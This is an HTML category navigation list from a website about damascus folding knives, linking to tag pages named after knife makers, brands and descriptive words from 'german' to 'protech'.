	<li class="cat-item cat-item-427"><a href="https://damascus-folding-knife.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://damascus-folding-knife.com/category/gill/" >gill</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://damascus-folding-knife.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://damascus-folding-knife.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://damascus-folding-knife.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://damascus-folding-knife.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://damascus-folding-knife.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://damascus-folding-knife.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://damascus-folding-knife.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://damascus-folding-knife.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://damascus-folding-knife.com/category/grimsmo/" >grimsmo</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://damascus-folding-knife.com/category/grindhouse/" >grindhouse</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://damascus-folding-knife.com/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://damascus-folding-knife.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://damascus-folding-knife.com/category/gvdv/" >gvdv</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damascus-folding-knife.com/category/haddock/" >haddock</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://damascus-folding-knife.com/category/hagen/" >hagen</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://damascus-folding-knife.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://damascus-folding-knife.com/category/hand-forged/" >hand-forged</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://damascus-folding-knife.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://damascus-folding-knife.com/category/hande/" >hande</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://damascus-folding-knife.com/category/handmad/" >handmad</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damascus-folding-knife.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://damascus-folding-knife.com/category/handmde/" >handmde</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://damascus-folding-knife.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://damascus-folding-knife.com/category/hara/" >hara</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://damascus-folding-knife.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://damascus-folding-knife.com/category/harpia/" >harpia</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://damascus-folding-knife.com/category/hartkopf/" >hartkopf</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://damascus-folding-knife.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://damascus-folding-knife.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://damascus-folding-knife.com/category/helton/" >helton</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://damascus-folding-knife.com/category/heracles/" >heracles</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://damascus-folding-knife.com/category/herbertz/" >herbertz</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damascus-folding-knife.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://damascus-folding-knife.com/category/herring/" >herring</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://damascus-folding-knife.com/category/hidraulic/" >hidraulic</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://damascus-folding-knife.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://damascus-folding-knife.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://damascus-folding-knife.com/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://damascus-folding-knife.com/category/hightron/" >hightron</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://damascus-folding-knife.com/category/higonokami/" >higonokami</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://damascus-folding-knife.com/category/hikari/" >hikari</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://damascus-folding-knife.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://damascus-folding-knife.com/category/hometown/" >hometown</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://damascus-folding-knife.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://damascus-folding-knife.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://damascus-folding-knife.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://damascus-folding-knife.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://damascus-folding-knife.com/category/huaao/" >huaao</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://damascus-folding-knife.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://damascus-folding-knife.com/category/huge1850/" >huge1850</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://damascus-folding-knife.com/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://damascus-folding-knife.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://damascus-folding-knife.com/category/huntingcamping/" >huntingcamping</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://damascus-folding-knife.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://damascus-folding-knife.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://damascus-folding-knife.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://damascus-folding-knife.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://damascus-folding-knife.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damascus-folding-knife.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://damascus-folding-knife.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://damascus-folding-knife.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://damascus-folding-knife.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://damascus-folding-knife.com/category/jademan/" >jademan</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://damascus-folding-knife.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://damascus-folding-knife.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://damascus-folding-knife.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://damascus-folding-knife.com/category/jekyll/" >jekyll</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://damascus-folding-knife.com/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://damascus-folding-knife.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://damascus-folding-knife.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://damascus-folding-knife.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://damascus-folding-knife.com/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://damascus-folding-knife.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://damascus-folding-knife.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://damascus-folding-knife.com/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://damascus-folding-knife.com/category/junko/" >junko</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://damascus-folding-knife.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://damascus-folding-knife.com/category/k0048/" >k0048</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://damascus-folding-knife.com/category/k0049/" >k0049</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://damascus-folding-knife.com/category/k0128chaves/" >k0128chaves</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://damascus-folding-knife.com/category/kanekoma/" >kanekoma</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://damascus-folding-knife.com/category/kanetsune/" >kanetsune</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://damascus-folding-knife.com/category/kang/" >kang</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://damascus-folding-knife.com/category/kansept/" >kansept</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://damascus-folding-knife.com/category/kanspet/" >kanspet</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://damascus-folding-knife.com/category/karambit/" >karambit</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://damascus-folding-knife.com/category/katakira/" >katakira</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://damascus-folding-knife.com/category/katmandu/" >katmandu</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://damascus-folding-knife.com/category/katsu/" >katsu</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://damascus-folding-knife.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://damascus-folding-knife.com/category/kelgin/" >kelgin</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damascus-folding-knife.com/category/kershaw/" >kershaw</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://damascus-folding-knife.com/category/kestrel/" >kestrel</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://damascus-folding-knife.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://damascus-folding-knife.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://damascus-folding-knife.com/category/kious/" >kious</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://damascus-folding-knife.com/category/kiousjulie/" >kiousjulie</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://damascus-folding-knife.com/category/kissing/" >kissing</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://damascus-folding-knife.com/category/kizer/" >kizer</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://damascus-folding-knife.com/category/kizlyar/" >kizlyar</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://damascus-folding-knife.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://damascus-folding-knife.com/category/knifecenter/" >knifecenter</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://damascus-folding-knife.com/category/knifemaking/" >knifemaking</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://damascus-folding-knife.com/category/knifestyle/" >knifestyle</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://damascus-folding-knife.com/category/knifeworks/" >knifeworks</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damascus-folding-knife.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://damascus-folding-knife.com/category/koji/" >koji</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://damascus-folding-knife.com/category/koleksiyon/" >koleksiyon</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://damascus-folding-knife.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://damascus-folding-knife.com/category/koslan/" >koslan</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://damascus-folding-knife.com/category/kriegar/" >kriegar</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://damascus-folding-knife.com/category/krudo/" >krudo</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://damascus-folding-knife.com/category/kubey/" >kubey</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://damascus-folding-knife.com/category/kwaiken/" >kwaiken</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://damascus-folding-knife.com/category/kyocera/" >kyocera</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://damascus-folding-knife.com/category/laguiole/" >laguiole</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://damascus-folding-knife.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://damascus-folding-knife.com/category/layer/" >layer</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://damascus-folding-knife.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://damascus-folding-knife.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://damascus-folding-knife.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://damascus-folding-knife.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://damascus-folding-knife.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://damascus-folding-knife.com/category/levine/" >levine</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://damascus-folding-knife.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://damascus-folding-knife.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://damascus-folding-knife.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://damascus-folding-knife.com/category/linder/" >linder</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://damascus-folding-knife.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://damascus-folding-knife.com/category/lionsteel/" >lionsteel</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damascus-folding-knife.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://damascus-folding-knife.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://damascus-folding-knife.com/category/lombard/" >lombard</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://damascus-folding-knife.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damascus-folding-knife.com/category/longworth/" >longworth</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://damascus-folding-knife.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://damascus-folding-knife.com/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://damascus-folding-knife.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://damascus-folding-knife.com/category/lott/" >lott</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://damascus-folding-knife.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://damascus-folding-knife.com/category/loyd/" >loyd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://damascus-folding-knife.com/category/lozada/" >lozada</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://damascus-folding-knife.com/category/lucifer/" >lucifer</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://damascus-folding-knife.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://damascus-folding-knife.com/category/m390/" >m390</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://damascus-folding-knife.com/category/mackrill/" >mackrill</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://damascus-folding-knife.com/category/macusta/" >macusta</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://damascus-folding-knife.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://damascus-folding-knife.com/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://damascus-folding-knife.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://damascus-folding-knife.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://damascus-folding-knife.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://damascus-folding-knife.com/category/maniago/" >maniago</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://damascus-folding-knife.com/category/mantis/" >mantis</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://damascus-folding-knife.com/category/manufaktur/" >manufaktur</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damascus-folding-knife.com/category/marfione/" >marfione</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://damascus-folding-knife.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://damascus-folding-knife.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://damascus-folding-knife.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://damascus-folding-knife.com/category/maserin/" >maserin</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://damascus-folding-knife.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://damascus-folding-knife.com/category/maxace/" >maxace</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://damascus-folding-knife.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://damascus-folding-knife.com/category/mccusta/" >mccusta</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://damascus-folding-knife.com/category/mcglaun/" >mcglaun</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damascus-folding-knife.com/category/mcusta/" >mcusta</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://damascus-folding-knife.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://damascus-folding-knife.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://damascus-folding-knife.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://damascus-folding-knife.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://damascus-folding-knife.com/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://damascus-folding-knife.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://damascus-folding-knife.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://damascus-folding-knife.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://damascus-folding-knife.com/category/meteorite/" >meteorite</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://damascus-folding-knife.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://damascus-folding-knife.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://damascus-folding-knife.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-1850 current-cat"><a href="https://damascus-folding-knife.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://damascus-folding-knife.com/category/miki/" >miki</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://damascus-folding-knife.com/category/mikkel/" >mikkel</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://damascus-folding-knife.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://damascus-folding-knife.com/category/millit/" >millit</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://damascus-folding-knife.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://damascus-folding-knife.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://damascus-folding-knife.com/category/minowe/" >minowe</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://damascus-folding-knife.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://damascus-folding-knife.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://damascus-folding-knife.com/category/mkm-maniago/" >mkm-maniago</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://damascus-folding-knife.com/category/mngp-8736/" >mngp-8736</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://damascus-folding-knife.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://damascus-folding-knife.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://damascus-folding-knife.com/category/moki/" >moki</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://damascus-folding-knife.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://damascus-folding-knife.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://damascus-folding-knife.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://damascus-folding-knife.com/category/mosasaurus/" >mosasaurus</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://damascus-folding-knife.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://damascus-folding-knife.com/category/mover/" >mover</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://damascus-folding-knife.com/category/muela/" >muela</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://damascus-folding-knife.com/category/multi-functional/" >multi-functional</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://damascus-folding-knife.com/category/musaka/" >musaka</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://damascus-folding-knife.com/category/musick/" >musick</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://damascus-folding-knife.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://damascus-folding-knife.com/category/nagao/" >nagao</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://damascus-folding-knife.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://damascus-folding-knife.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://damascus-folding-knife.com/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://damascus-folding-knife.com/category/nedfoss/" >nedfoss</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://damascus-folding-knife.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://damascus-folding-knife.com/category/newbeautiful/" >newbeautiful</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://damascus-folding-knife.com/category/newoknife/" >newoknife</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://damascus-folding-knife.com/category/newootz/" >newootz</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://damascus-folding-knife.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://damascus-folding-knife.com/category/nico/" >nico</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damascus-folding-knife.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://damascus-folding-knife.com/category/nighthawk/" >nighthawk</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://damascus-folding-knife.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://damascus-folding-knife.com/category/nives/" >nives</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://damascus-folding-knife.com/category/norris/" >norris</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://damascus-folding-knife.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://damascus-folding-knife.com/category/nott/" >nott</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://damascus-folding-knife.com/category/novablades/" >novablades</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://damascus-folding-knife.com/category/null/" >null</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://damascus-folding-knife.com/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://damascus-folding-knife.com/category/ocaso/" >ocaso</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://damascus-folding-knife.com/category/ohta/" >ohta</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://damascus-folding-knife.com/category/oknife/" >oknife</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damascus-folding-knife.com/category/olson/" >olson</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://damascus-folding-knife.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://damascus-folding-knife.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://damascus-folding-knife.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://damascus-folding-knife.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://damascus-folding-knife.com/category/otter-messer/" >otter-messer</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://damascus-folding-knife.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damascus-folding-knife.com/category/overeynder/" >overeynder</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://damascus-folding-knife.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://damascus-folding-knife.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://damascus-folding-knife.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://damascus-folding-knife.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://damascus-folding-knife.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://damascus-folding-knife.com/category/panese/" >panese</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://damascus-folding-knife.com/category/paraforce/" >paraforce</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://damascus-folding-knife.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://damascus-folding-knife.com/category/pardue/" >pardue</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://damascus-folding-knife.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://damascus-folding-knife.com/category/parker-edwards/" >parker-edwards</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://damascus-folding-knife.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://damascus-folding-knife.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://damascus-folding-knife.com/category/patrik/" >patrik</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://damascus-folding-knife.com/category/paying/" >paying</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://damascus-folding-knife.com/category/pb-176/" >pb-176</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://damascus-folding-knife.com/category/pb-178/" >pb-178</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://damascus-folding-knife.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://damascus-folding-knife.com/category/pease/" >pease</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://damascus-folding-knife.com/category/pena/" >pena</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://damascus-folding-knife.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://damascus-folding-knife.com/category/perforated/" >perforated</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://damascus-folding-knife.com/category/perkin/" >perkin</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://damascus-folding-knife.com/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://damascus-folding-knife.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://damascus-folding-knife.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://damascus-folding-knife.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://damascus-folding-knife.com/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://damascus-folding-knife.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://damascus-folding-knife.com/category/pjs/" >pj&#039;s</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://damascus-folding-knife.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://damascus-folding-knife.com/category/polygonal/" >polygonal</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://damascus-folding-knife.com/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damascus-folding-knife.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://damascus-folding-knife.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://damascus-folding-knife.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://damascus-folding-knife.com/category/pridgen/" >pridgen</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://damascus-folding-knife.com/category/pro-tech/" >pro-tech</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://damascus-folding-knife.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://damascus-folding-knife.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://damascus-folding-knife.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://damascus-folding-knife.com/category/protech/" >protech</a>
</li>
